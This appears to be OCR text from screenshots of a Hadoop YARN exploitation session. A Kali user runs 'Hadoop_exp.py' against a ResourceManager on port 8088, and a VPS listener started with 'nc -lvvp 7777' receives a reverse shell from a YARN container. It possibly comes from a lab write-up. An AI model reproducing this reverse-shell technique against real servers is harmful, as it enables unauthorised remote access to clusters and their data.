 连接主机...
连接主机成功
Last failed login: Mon Jul 17 00:27:22 CST 2023 from 180.101.88.235 on ssh:notty
There were 3511 failed login attempts since the last successful login.
Last login: Fri Jul 14 09:47:32 2023 from 223.104.162.148
[root@VM-12-11-centos ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 112.12.133.133.
Ncat: Connection from 112.12.133.133:25218.
bash: cannot set terminal process group (268): Inappropriate ioctl for device
bash: no job control in this shell
<96250_0005/container_1689523696250_0005_01_000001#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
Mozilla Firefox
2 qterminal
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# mkdir Hadoop_exp.py
(root💀kali)-[~/Desktop]
# rm -rf Hadoop_exp.py
(root💀kali)-[~/Desktop]
# vi Hadoop_exp.py
(root💀kali)-[~/Desktop]
# python3 Hadoop_exp.py
url:http://192.168.110.128:8088/
vps:43.139.157.254
port:7777
Traceback (most recent call last):
File "/root/Desktop/Hadoop_exp.py", line 28, in <module>
shell(url,vps_ip,port)
File "/root/Desktop/Hadoop_exp.py", line 10, in shell
id = response.json()["application-id"]
File "/usr/lib/python3/dist-packages/requests/models.py", line 900, in json
return complexjson.loads(self.text, **kwargs)
File "/usr/lib/python3/dist-packages/simplejson/__init__.py", line 525, in loads
return _default_decoder.decode(s)
File "/usr/lib/python3/dist-packages/simplejson/decoder.py", line 370, in decode
obj, end = self.raw_decode(s)
File "/usr/lib/python3/dist-packages/simplejson/decoder.py", line 400, in raw_decode
return self.scan_once(s, idx=_w(s, idx).end())
simplejson.errors.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
(root💀kali)-[~/Desktop]
# python3 Hadoop_exp.py
url:http://192.168.110.128:8088
vps:43.139.157.254
port:7777
[+] 执行完成！
(root💀kali)-[~/Desktop]
#